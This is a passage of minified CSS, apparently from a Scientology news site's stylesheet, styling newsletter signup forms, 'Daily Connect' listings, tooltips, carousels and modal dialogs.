cubic-bezier(0.19,1,0.22,1)}.menu-label--arrow{width:6px}.swiper-slide--tv{background-image:url(/FURL/imagecache/cropfit@qa=85/data/www.scientology.tv/scientology-tv-site-background_nl_NL.jpg?k=QNXCfEaAxd);background-size:cover}@media(min-width:768px){.featured-episode-video--tv{padding-bottom:1.4rem}}@media(min-width:992px){.featured-episode-video--tv{padding-bottom:3.3rem}}.featured-episode-video--tv__standalone{max-width:960px;padding-bottom:0}.article--layout{display:none}.article-layout-chooser{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;-moz-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end}@media(min-width:992px){.article-layout-chooser{margin-top:0;position:absolute;top:10px;right:40px}}.article-layout--icon-daily-connect,.article-layout--icon{-webkit-transition:background .25s ease-out;-ms-transition:background .25s ease-out;-moz-transition:background .25s ease-out;-o-transition:background .25s ease-out;transition:background .25s ease-out;cursor:pointer;margin-right:5px;padding:5px;position:relative}.article-layout--icon-daily-connect .more-tooltip-wrapper,.article-layout--icon .more-tooltip-wrapper{text-align:center;width:130px;padding-left:8px;padding-right:8px}.article-layout--icon-daily-connect:hover,.article-layout--icon:hover{z-index:1000;background:#e8e8e899}.article-layout--icon-daily-connect:hover .more-tooltip-wrapper,.article-layout--icon:hover .more-tooltip-wrapper{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);visibility:visible;opacity:1}.article-layout--icon-daily-connect img,.article-layout--icon img{width:20px;height:20px;display:block}@media(min-width:992px){.article-layout--icon-daily-connect img,.article-layout--icon img{width:16px;height:16px}}.article-layout--icon__selected{border-radius:4px;background:#e8e8e8}.hide-page-title .page-title--wrapper{display:none}.more-tooltip-wrapper{-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);-moz-transform:translateX(-50%) translateY(10px);-o-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);-webkit-transition:transform .25s ease-out,opacity .25s ease-out;-ms-transition:transform .25s ease-out,opacity .25s ease-out;-moz-transition:transform .25s ease-out,opacity .25s ease-out;-o-transition:transform .25s ease-out,opacity .25s ease-out;transition:transform .25s ease-out,opacity .25s ease-out;opacity:0;position:absolute;bottom:100%;width:250px;left:50%;visibility:hidden;padding-bottom:1rem}.more-tooltip{-webkit-box-shadow:0 2px 8px #00000029;-ms-box-shadow:0 2px 8px #00000029;-moz-box-shadow:0 2px 8px #00000029;-o-box-shadow:0 2px 8px #00000029;box-shadow:0 2px 8px #00000029;background:#fff;padding:6px 16px;text-transform:none;position:relative}.more-tooltip--breadcrumb{color:#9d9d9d;font-size:12px;margin-bottom:5px}.more-tooltip--icon{border-radius:4px;-webkit-flex:0 0 40px;-ms-flex:0 0 40px;-moz-flex:0 0 40px;-o-flex:0 0 40px;flex:0 0 40px;max-width:40px;overflow:hidden;margin-right:10px}.more-tooltip--title{font-size:15px;color:#585858;font-weight:700;line-height:1.2}.more-tooltip--divider{width:100%;display:block;background:#ddd;height:1px;margin-top:6px;margin-bottom:-3px}.more-tooltip .more-tooltip--see-more{font-size:10px;text-align:right;float:none;width:100%}.more-tooltip--info{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.more-tooltop--arrow-down{width:50px;height:25px;position:absolute;top:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);overflow:hidden}.more-tooltop--arrow-down::after{content:"";position:absolute;width:15px;height:15px;background:#fff;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg);top:0;left:50%;box-shadow:1px 1px 20px 0 #0009}.more-news-link{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;height:42px;background:#e8e8e8;margin-top:5px}.newsletter-wide-container{box-shadow:0 3px 20px #00000029;margin-top:24px;margin-bottom:20px}.newsletter-wide--wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column}.newsletter-wide{padding-top:60px;padding-bottom:60px;border:0;box-shadow:none}@media(max-width:767px){.newsletter-wide{text-align:center}}.newsletter-wide--title{font-family:jost,Arial,Verdana,sans-serif;font-weight:700;font-size:22px;color:#369}.newsletter-wide--title .icon-paper-plane{font-size:20px}@media(min-width:768px){.newsletter-wide--title{font-size:32px}.newsletter-wide--title .icon-paper-plane{font-size:25px}}.newsletter-wide--para{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;font-weight:700;margin-bottom:17px;margin-top:7px}@media(min-width:768px){.newsletter-wide--para{font-size:20px}}.newsletter-wide--disclaimer{font-size:12px;color:#9d9d9d;margin-top:15px;max-width:500px}@media(min-width:768px){.newsletter-wide--disclaimer{font-size:15px}}.recaptcha--disclaimer{font-size:12px;color:#9d9d9d}.newsletter-wide--input{width:100%;max-width:500px;height:41px;border-radius:4px;outline:none;border:1px solid #9d9d9d;padding-left:.8rem}.newsletter-wide--btn{width:100%;max-width:500px;margin-top:15px}.newsletter-list-view{-webkit-box-shadow:0 3px 20px #00000029;-ms-box-shadow:0 3px 20px #00000029;-moz-box-shadow:0 3px 20px #00000029;-o-box-shadow:0 3px 20px #00000029;box-shadow:0 3px 20px #00000029;border:0}@media(min-width:768px){.newsletter-list-view{padding:20px 55px}}.newsletter-list-view--wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.newsletter-list-view--place{-webkit-flex:0 0 100px;-ms-flex:0 0 100px;-moz-flex:0 0 100px;-o-flex:0 0 100px;flex:0 0 100px;max-width:100px;margin-right:1.5rem;margin-top:3.5rem;display:none}@media(min-width:768px){.newsletter-list-view--place{display:block}}.form--newsletter .parsley-errors-list,.newsletter-list-view .parsley-errors-list{display:none}.newsletter-list-view--title{font-weight:700;font-size:18px}@media(min-width:768px){.newsletter-list-view--title{font-size:24px}}.newsletter-list-view--subhead{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,Arial,Verdana,sans-serif;color:#9d9d9d;margin-bottom:.8rem}@media(min-width:768px){.newsletter-list-view--subhead{font-size:18px}}.newsletter-list-view--subhead-img{width:20px}@media(min-width:768px){.newsletter-list-view--signup{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}}.newsletter-list-view--input{max-width:100%;min-width:250px;margin-right:20px;height:42px;border-radius:4px;outline:none;border:1px solid #9d9d9d;padding-left:.8rem}.newsletter-list-view--btn{font-size:1.2rem;padding-top:6px;padding-bottom:6px;margin-top:10px}@media(min-width:768px){.newsletter-list-view--btn{margin-top:0}}.newsletter-list-view--disclaimer{color:#9d9d9d;font-size:.8rem;margin-top:.6rem}.newsletter-visual-block{border:0;padding:44px 32px}.newsletter-visual-block--title{font-family:jost,Arial,Verdana,sans-serif;font-weight:700;font-size:20px}.newsletter-visual-block--para{font-size:14px}.newsletter-visual-block--input{width:100%;height:42px;border-radius:4px;outline:none;border:1px solid #9d9d9d;padding-left:.8rem}.newsletter-visual-block--btn{width:100%;margin-top:1rem}.newsletter-visual-block--disclaimer{color:#9d9d9d;font-size:.8rem;margin-top:.6rem}.newsletter-visual-block--title{border-bottom:1px solid #707070;padding-bottom:6px;margin-bottom:12px}.newsletter-landing--input{width:100%;height:41px;border-radius:4px;outline:none;border:1px solid #9d9d9d;padding-left:.8rem}.newsletter-landing--btn{width:100%;margin-top:15px}.newsletter-landing--disclaimer{color:#9d9d9d;font-size:.8rem;margin-top:.6rem}.newsletter-landing--thank-you{font-size:2rem}.type-subscribe-landing .footer-column,.type-subscribe-landing .primary-nav-menu,.type-subscribe-landing .footer--header,.type-subscribe-landing .select-locale-container{display:none!important}@media(min-width:768px){.subscribe-landing--column__left{padding-top:60px}}@media(min-width:992px){.subscribe-landing--column__left{padding-top:80px}}.tv-news-thumb{left:-21%!important;width:auto!important;max-width:initial}.type-daily-connect p.deck-paragraph{margin-left:5%;margin-right:5%;margin-bottom:20px;display:block;font-style:italic}.int-news--title{margin-bottom:0;text-transform:uppercase}.int-news--location{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,Arial,Verdana,sans-serif;color:#999}.int-news--date{font-size:1.05rem;font-weight:300;margin-bottom:0;color:#999}:lang(el) .int-news--date{text-transform:uppercase}.int-news--blurred{-webkit-transform:scale(2.1);-ms-transform:scale(2.1);-moz-transform:scale(2.1);-o-transform:scale(2.1);transform:scale(2.1);-webkit-filter:blur(10px) brightness(0.8);-ms-filter:blur(10px) brightness(0.8);-moz-filter:blur(10px) brightness(0.8);-o-filter:blur(10px) brightness(0.8);filter:blur(10px) brightness(0.8)}.daily-connect-index .breadcrumb-nav{display:none}.daily-connect-header--wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;background-color:#8dbfed;padding:21px 16px;border-radius:4px;margin-top:15px;position:relative}.daily-connect-header--wrapper .icon-paper-plane{color:#fff;font-size:20px;margin-right:8px}@media(min-width:768px){.daily-connect-header--wrapper .icon-paper-plane{font-size:30px;margin-right:25px}}.special-daily-connect--banner-img img{border-radius:4px}.daily-connect-header--title{font-size:20px;font-family:jost,Arial,Verdana,sans-serif;color:#fff;margin:0;font-weight:300}@media(min-width:768px){.daily-connect-header--title{font-size:26px}}@media(min-width:992px){.daily-connect-header--title{font-size:32px}}.daily-connect-header--signup{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;right:30px;font-weight:700;color:#fff;text-decoration:underline;cursor:pointer;display:none}@media(min-width:768px){.daily-connect-header--signup{display:block}}.daily-connect-category--row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;border-bottom:1px solid #a3a3a3;padding-bottom:21px;margin-bottom:15px}@media(max-width:991px){.daily-connect-category--row{overflow-x:scroll}}.daily-connect-category--item{-webkit-transition:background-color .25s ease-out;-ms-transition:background-color .25s ease-out;-moz-transition:background-color .25s ease-out;-o-transition:background-color .25s ease-out;transition:background-color .25s ease-out;color:#8dbfed;font-weight:700;font-family:jost,Arial,Verdana,sans-serif;font-size:17px;cursor:pointer;margin-right:16px;padding:2px 10px;border-radius:4px}:lang(zh) .daily-connect-category--item{text-align:center}@media(min-width:768px){.daily-connect-category--item{font-size:24px;margin-right:0;padding:4px 16px}:lang(zh) .daily-connect-category--item{font-size:21px}:lang(hu) .daily-connect-category--item{font-size:22px;line-height:1em}}.daily-connect-category--item:hover{background-color:#80808033}.daily-connect-category--item__active{background:#8dbfed;color:#fff}.daily-connect-category--item__active:hover{background-color:#8dbfed}@media(min-width:768px){.daily-connect-category--item__active{padding:4px 16px}}.daily-connect--listing-row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap}.daily-connect--listing-item{-webkit-flex:calc(100%/4 - 10px);-ms-flex:calc(100%/4 - 10px);-moz-flex:calc(100%/4 - 10px);-o-flex:calc(100%/4 - 10px);flex:calc(100%/4 - 10px);max-width:calc(25% - 10px);margin-bottom:10px;position:relative;border:1px solid #8080804d;margin-right:10px}.daily-connect--listing-item:nth-child(4n){margin-right:0}@media(min-width:768px){.daily-connect--listing-item{-webkit-flex:calc(100%/5 - 10px);-ms-flex:calc(100%/5 - 10px);-moz-flex:calc(100%/5 - 10px);-o-flex:calc(100%/5 - 10px);flex:calc(100%/5 - 10px);max-width:calc(20% - 10px);margin-right:12px}.daily-connect--listing-item:nth-child(4n){margin-right:12px}.daily-connect--listing-item:nth-child(5n){margin-right:0}}.daily-connect--listing-item:hover:after{opacity:1}.daily-connect--listing-item:after{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;opacity:0;content:" ";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#00000075;pointer-events:none}.daily-connect-see-all{font-size:16px;border-radius:4px;color:#707070!important;text-decoration:none!important;padding:14px 30px!important;margin-top:30px}.daily-connect-send-video-block{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%;width:100%;background-color:#8dbfed;border-radius:4px;text-align:center;padding:30px 20px;margin:60px 0}.daily-connect-send-video--title{font-family:jost,Arial,Verdana,sans-serif;font-size:18px;color:#fff;font-weight:700}@media(min-width:768px){.daily-connect-send-video--title{font-size:22px}}.daily-connect-send-video--desc{font-size:14px;color:#fff;max-width:370px;margin:0 auto}.daily-connect-send-video--desc-get-started{font-weight:700;text-decoration:underline;color:#fff!important;cursor:pointer}.daily-connect-send-video--button{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;padding:15px 20px;color:#707070;font-weight:700;font-size:16px;background-color:#fff;border-radius:6px;margin-top:15px;border:1px solid #fff}.daily-connect-send-video--button .icon-mail{font-size:31px;color:#8dbfed;margin-right:8px}.daily-connect-send-video--button:hover{color:#707070;text-decoration:none;background-color:#8dbfed;color:#fff}.daily-connect-send-video--button:hover .icon-mail{color:#fff}.daily-connect-subscribe-block{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%;width:100%;background-color:#8dbfed;border-radius:4px;text-align:center;padding:30px 0;margin:60px 0}.daily-connect-subscribe--title{font-family:jost,Arial,Verdana,sans-serif;font-size:22px;color:#fff}@media(min-width:768px){.daily-connect-subscribe--title{font-size:32px}}.daily-connect-subscribe--button{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;padding:15px 20px;color:#707070;font-weight:700;font-size:16px;background-color:#fff;border-radius:6px;margin-top:15px;cursor:pointer;border:1px solid #fff}.daily-connect-subscribe--button:hover{background-color:#8dbfed;color:#fff}.daily-connect-subscribe--button:hover .icon-paper-plane{color:#fff}.daily-connect-subscribe--button .icon-paper-plane{color:#8dbfed;margin-right:8px;font-size:20px}.daily-connect-subscribe--desc{color:#fff;margin:8px auto;max-width:400px}.daily-connect--subscribe-input{border-radius:4px;padding:7px 10px;border:1px solid #ffffffbf;width:100%}.daily-connect--subscribe-input:focus{outline:none}@media(min-width:576px){.daily-connect--subscribe-input{margin-right:-30px;padding-right:40px;width:auto;-webkit-flex:2;-ms-flex:2;-moz-flex:2;-o-flex:2;flex:2}}.daily-connect--subscribe-button{border-radius:4px;-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;font-weight:700;color:#707070;padding:8px 16px;background:#fff;border:1px solid #fff;cursor:pointer;width:100%;margin-top:10px}.daily-connect--subscribe-button:hover{background-color:#0000;color:#fff}.daily-connect--subscribe-button:hover .icon-paper-plane{color:#fff}.daily-connect--subscribe-button .icon-paper-plane{color:#8dbfed}@media(min-width:576px){.daily-connect--subscribe-button{width:auto;margin-top:0;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center}}.daily-connect--subscribe-button:focus,.daily-connect--subscribe-button:active{outline:none}.daily-connect--subscribe-button.disabled{background:#86919c;pointer-events:none}.type-daily-connect .page-title--wrapper{display:none}.daily-connect--video-icon{font-size:15px;border:1px solid #000;border-radius:4px;padding:1px 5px}.daily-connect--psa{font-size:11px;border:1px solid #000;border-radius:4px;padding:1px 5px}.daily-connect--featured-slide{max-width:353px}.daily-connect--featured-image{-webkit-flex:0 0 360px;-ms-flex:0 0 360px;-moz-flex:0 0 360px;-o-flex:0 0 360px;flex:0 0 360px;max-width:360px;border-radius:4px}@media(min-width:1200px){.daily-connect--featured-image{-webkit-flex:0 0 460px;-ms-flex:0 0 460px;-moz-flex:0 0 460px;-o-flex:0 0 460px;flex:0 0 460px;max-width:460px}}.daily-connect--featured-image img{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;width:100%}.daily-connect--featured-image:hover img{-webkit-box-shadow:5px 10px 15px #0003;-ms-box-shadow:5px 10px 15px #0003;-moz-box-shadow:5px 10px 15px #0003;-o-box-shadow:5px 10px 15px #0003;box-shadow:5px 10px 15px #0003}.daily-connect--featured-desc{padding-top:10px}@media(min-width:768px){.daily-connect--featured-desc{padding-left:10px}}.daily-connect--featured-title{font-size:16px;font-weight:500;color:#369;font-family:jost,Arial,Verdana,sans-serif;line-height:1}.daily-connect--featured-title:hover{text-decoration:underline}.daily-connect--featured-location{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;font-family:jost,Arial,Verdana,sans-serif;color:#a3a3a3;margin-top:8px;margin-bottom:13px}.daily-connect--featured-blurb{font-size:14px}.daily-connect--today-date{font-size:16px}.daily-connect--subheadline{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;font-family:jost,Arial,Verdana,sans-serif;color:#999;border-bottom:1px solid #707070;padding-bottom:8px;margin-bottom:20px}@media(min-width:576px){.daily-connect--subheadline{font-size:20px}}@media(min-width:768px){.daily-connect--subheadline{font-size:22px}}.daily-connect--subheadline .icon-arrow-right1{font-size:11px}.daily-connect--subheadline__bold{font-weight:500}.daily-connect--subheadline__buttons{position:relative}@media(min-width:768px){.daily-connect--subheadline__buttons{padding-right:70px}}.daily-connect--subheadline__buttons .article-layout-chooser{right:0}.daily-connect--today-row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-webkit-align-items:flex-end;-ms-align-items:flex-end;-moz-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap}.daily-news--category-col{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-top:60px;font-size:17px;font-family:jost,Arial,Verdana,sans-serif;color:#999;border-bottom:1px solid #707070;padding-bottom:9px;margin-bottom:9px}.daily-news--category-item-title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,Arial,Verdana,sans-serif;font-size:19px;color:#369;line-height:1.1}.daily-news--category-item{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;margin-bottom:20px}.daily-news--category-item-image{border-radius:4px;-webkit-flex:0 0 133px;-ms-flex:0 0 133px;-moz-flex:0 0 133px;-o-flex:0 0 133px;flex:0 0 133px;max-width:133px;overflow:hidden}.daily-news--category-item-image img{border:1px solid #99999980}.daily-news--category-item-desc{padding-left:15px}.daily-news--category-item-location{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,Arial,Verdana,sans-serif;color:#999;font-size:12px}.daily-connect--swiper .swiper-pagination{position:relative;height:24px;margin-bottom:20px}.daily-connect--swiper .swiper-pagination-bullet{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;position:relative;border-radius:0;opacity:.6;height:4px;padding:6px 0;background:#0000;width:33px}.daily-connect--swiper .swiper-pagination-bullet:after{content:" ";position:absolute;top:4px;left:0;right:0;bottom:4px;background:gray!important}@media(min-width:768px){.daily-connect--swiper .swiper-pagination-bullet{width:42px;height:2px}}.daily-connect--swiper .swiper-pagination-bullet:focus{outline:none}.daily-connect--swiper .swiper-pagination-bullet.swiper-pagination-bullet-active,.daily-connect--swiper .swiper-pagination-bullet:hover{opacity:1}.daily-connect--swiper .swiper-pagination-bullet.swiper-pagination-bullet-active:after,.daily-connect--swiper .swiper-pagination-bullet:hover:after{background:#369}.daily-connect--swiper .swiper-slide{width:270px}.daily-connect--swiper__featured .swiper-slide{width:100vw}@media(min-width:768px){.daily-connect--swiper__featured .left-arrow{left:-100px}}@media(min-width:768px){.daily-connect--swiper__featured .right-arrow{right:-100px}}.daily-connect--swiper-arrow__featured{display:none}@media(min-width:992px){.daily-connect--swiper-arrow__featured{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;position:absolute;top:0;left:0;right:0;height:200px}}.daily-connect--swiper__bottom{margin-bottom:50px}.stay-connected-sidebar--input{max-width:100%;border:1px solid #999;border-radius:4px;padding:4px 8px}.stay-connected-sidebar--input::-webkit-input-placeholder{color:#cbcbcb;font-size:12px}.stay-connected-sidebar--input::-moz-placeholder{color:#cbcbcb;font-size:12px}.stay-connected-sidebar--input::-ms-input-placeholder{color:#cbcbcb;font-size:12px}.stay-connected-sidebar--input::placeholder{color:#cbcbcb;font-size:12px}.stay-connected-sidebar--submit{background:0 0;border:0;margin-top:11px}.stay-connected-sidebar--submit:focus,.stay-connected-sidebar--submit:active{outline:none}.stay-connected-sidebar--submit__update .button--more-info{background:#369;border:1px solid #fff!important;color:#fff!important;font-size:.7rem!important;padding:10px 15px 8px}:lang(en) .stay-connected-sidebar--submit__update .button--more-info{font-size:.8rem}.stay-connected-sidebar--submit__update .button--more-info:before,.stay-connected-sidebar--submit__update .button--more-info:after{display:none}.stay-connected-sidebar--submit__update.disabled .button--more-info{opacity:.2;pointer-events:none}.subscribe-sidebar--form__subscribe .parsley-errors-list{padding:0;font-size:10px}.subscribe-sidebar--form__subscribe input:focus{outline:none}.subscribe-sidebar--form__subscribe,.subscribe-sidebar--thank-you{margin-top:10px}.staywellnews--photo{position:relative;padding-left:20px;padding-top:50px;border-left:3px solid #adadad}.staywellnews--photo:first-of-type{padding-top:0;margin-top:30px}.staywellnews--photos{margin-bottom:50px}.staywellnews--photo-location-dot{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);position:absolute;bottom:0;left:-2px;width:14px;height:14px;border-radius:100px;background:#adadad;border:3px solid #fff}.staywellnews--caption{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;color:#acacac;padding-top:14px;display:inline-block}.staywellnews--locaiton-icon{font-size:19px;color:#369;padding-top:14px;padding-left:14px;display:inline-block}.staywellnews-see-all-link{float:right;font-size:16px;color:#acacac!important;padding-top:14px}.staywellnews-see-all-link .icon-arrow-right1{font-size:13px}.daily-connect-confirmation .primary-nav-wrapper{visibility:hidden;height:20px}.daily-connect-confirmation .related-footer-items,.daily-connect-confirmation .footer-button-row,.daily-connect-confirmation .footer--header,.daily-connect-confirmation .footer-blocks-hide{display:none!important}.daily-connect-confirm-header--image{max-width:320px}:lang(fr) .daily-connect-confirm-header--image,:lang(ru) .daily-connect-confirm-header--image{max-width:370px}.daily-connect-confirm-header{background:#84bcef;padding:25px 0;margin-bottom:50px;text-align:center}.daily-connect--confirm-title{color:#2c3034;font-weight:700;font-weight:700;text-transform:none!important}@media(min-width:768px){.daily-connect--selection{padding:22px 32px}}.daily-connect--selection div.bardo-input-box label{padding-left:40px}.daily-connect--selection p{margin-bottom:0}@media(min-width:768px){.daily-connect--selection__framed{border:1px solid #707070;border-radius:6px}}.daily-connect-subscribe--dialog{max-width:630px}.modal-open .daily-connect-subscribe--modal{z-index:100000}.daily-connect-subscribe--modal .modal-content{background:0 0}.daily-connect-subscribe--modal .modal-body{background:#fff;border-radius:8px;overflow:hidden}@media(max-width:991px){.daily-connect-subscribe--modal .modal-dialog{padding-top:65px}}.daily-connect-subscribe--close{width:50px;height:50px;background:0 0;border:0;font-size:80px;color:#fff;position:absolute;top:-9px;right:-60px;cursor:pointer;line-height:0;box-shadow:none;outline:none!important}@media(max-width:991px){.daily-connect-subscribe--close{right:0;color:#fff;font-size:40px;top:-62px;font-size:70px}}.daily-connect-subscribe--title{font-size:20px;text-align:center}@media(min-width:768px){.daily-connect-subscribe--title{font-size:30px}}.daily-connect-subscribe--title--wait{color:#000}.daily-connect-subscribe--sub{margin-top:0}@media(min-width:768px){.daily-connect-subscribe--sub{font-size:30px;max-width:450px;margin:0 auto}}.daily-connect-subscribe--main-body{background:#8dbfed;padding:50px 15px 10px}.daily-connect-subscribe--main-body__scn-today{background:#fff!important}.daily-connect-subscribe--main-body__scn-today .newsletter-landing--thank-you,.daily-connect-subscribe--main-body__scn-today .daily-connect-subscribe--title,.daily-connect-subscribe--main-body__scn-today p{color:#000!important}.daily-connect-subscribe--container{max-width:520px;margin:0 auto;padding:20px 15px}.daily-connect-subscribe--container .newsletter-landing--thank-you,.daily-connect-subscribe--container p{color:#fff}.daily-connect-subscribe--form{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column}.daily-connect-subscribe--input{padding:15px 20px;font-size:16px;margin-bottom:16px;border:1px solid #bcbcbc;border-radius:4px}.daily-connect-subscribe--input:focus{outline:none}.daily-connect-subscribe--form-button{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}@media(min-width:768px){.daily-connect-subscribe--form-button .daily-connect--subscribe-button{font-size:21px}}@media(min-width:768px){.daily-connect--subscribe-button__large{min-width:300px}}.newsletter-landing--thank-you__smaller{font-size:25px}.tooltip{z-index:1000000}@media(min-width:768px){.bardo-input-box--unsubscribe-other-reason{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}}.input-box--unsubscribe-other-reason{-webkit-flex:1;-ms-flex:1;-moz-flex:1;-o-flex:1;flex:1}.daily-connect-unsubscribe--other-reason{-webkit-flex:2;-ms-flex:2;-moz-flex:2;-o-flex:2;flex:2;box-shadow:none;outline:none;padding:0 10px;margin-left:16px}.event-email-confirmation{margin-top:100px;margin-bottom:100px}.event-confirmation__error,.daily-connect-confirmation__error{text-align:center;font-size:20px;margin-bottom:60px}.daily-connect-form-loader .loader{margin:50px auto}.daily-connect--confirm-hi{font-weight:700;margin-bottom:10px;min-height:24px;visibility:hidden}.daily-connect--confirm-hi__visible{visibility:visible}.daily-connect--special-link{color:#707070;text-decoration:underline}.daily-connect--listing-item__tooltip{position:relative}.daily-connect--listing-item__tooltip .more-tooltip-wrapper{display:block;overflow:hidden}@media(max-width:991px){.daily-connect--listing-item__tooltip .more-tooltip-wrapper{display:none}}.daily-connect--listing-item__tooltip .more-tooltip{border-radius:6px;padding:9px 16px}.daily-connect--listing-item__tooltip .more-tooltip--info{-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;text-align:center}.daily-connect--listing-item__tooltip:hover .more-tooltip-wrapper{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);visibility:visible;opacity:1}h1.daily-connect-title__category{font-weight:700;margin-bottom:20px;color:#8dbfed;text-transform:none}@media(min-width:768px){h1.daily-connect-title__category{font-size:32px}}div.church-letter{box-shadow:2px 2px 7px #ccc;margin-top:.25em;font-family:times new roman;font-size:18px;padding:0 1em 2em}div.church-letter p{margin-bottom:18px}@media(min-width:768px){div.church-letter{padding:0 3.9em 2em}}.australia-sidebar-category{font-size:12px;font-weight:700;color:#777}.timeline-see-also{margin-top:20px}.timeline-related{display:block;-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s 